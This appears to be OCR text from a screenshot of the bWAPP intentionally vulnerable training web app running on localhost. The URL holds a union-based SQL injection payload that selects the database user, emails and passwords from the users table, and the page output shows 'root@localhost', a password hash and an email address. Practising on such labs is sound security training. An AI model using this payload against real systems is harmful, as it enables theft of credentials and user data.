 Applications Places System
USA
Sun Jan 28, 12:13 AM bee
bWAPP - SQL Injectio...
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=40 union select 1,user(),3,email,password,6,7 from users#&action=go
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done